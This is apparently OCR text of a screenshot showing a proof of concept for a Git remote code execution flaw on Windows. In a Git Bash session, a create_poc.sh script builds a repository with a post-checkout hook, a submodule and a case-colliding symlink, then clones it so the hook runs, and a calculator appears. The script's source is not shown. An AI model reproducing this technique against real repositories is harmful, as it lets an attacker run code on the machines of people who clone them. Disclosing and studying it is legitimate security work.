 MINGW64:/c/Users/test/Desktop/git_rce-main
test@DESKTOP-F3958O4 MINGW64 ~/Desktop/git_rce-main
$ ls
A/  README.md  create_poc.sh*
test@DESKTOP-F3958O4 MINGW64 ~/Desktop/git_rce-main
$ ./create_poc.sh
Initialized empty Git repository in C:/Users/test/Desktop/git_rce-main/hook/.git
/
warning: in the working copy of 'y/hooks/post-checkout', LF will be replaced by
CRLF the next time Git touches it
[main (root-commit) 7b955ce] post-checkout
 1 file changed, 4 insertions(+)
 create mode 100644 y/hooks/post-checkout
Initialized empty Git repository in C:/Users/test/Desktop/git_rce-main/captain/.
git/
Cloning into 'C:/Users/test/Desktop/git_rce-main/captain/A/modules/x'...
done.
warning: in the working copy of '.gitmodules', LF will be replaced by CRLF the n
ext time Git touches it
[main (root-commit) 40503be] add-submodule
 2 files changed, 4 insertions(+)
 create mode 100644 .gitmodules
 create mode 160000 A/modules/x
[main 973c11f] add-symlink
 1 file changed, 1 insertion(+)
 create mode 120000 a
Cloning into 'hooked'...
done.
warning: the following paths have collided (e.g. case-sensitive paths
on a case-insensitive filesystem) and only one from the same
colliding group is in the working tree:
  'a'
Submodule 'x/y' (C:/Users/test/Desktop/git_rce-main/hook) registered for path 'A
/modules/x'
Cloning into 'C:/Users/test/Desktop/git_rce-main/hooked/A/modules/x'...
done.
C:/Users/test/Desktop/git_rce-main/hooked/.git/modules/x/y/hooks/post-checkout: line 4: open: com
mand not found
fatal: Unable to checkout '7b955ce15a68a9e563ae5685b6933fc7abda60b2' in submodule path 'A/modules
/x'
test@DESKTOP-F3958O4 MINGW64 ~/Desktop/git_rce-main
$ git -v
git version 2.39.1.windows.1
test@DESKTOP-F3958O4 MINGW64 ~/Desktop/git_rce-main
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =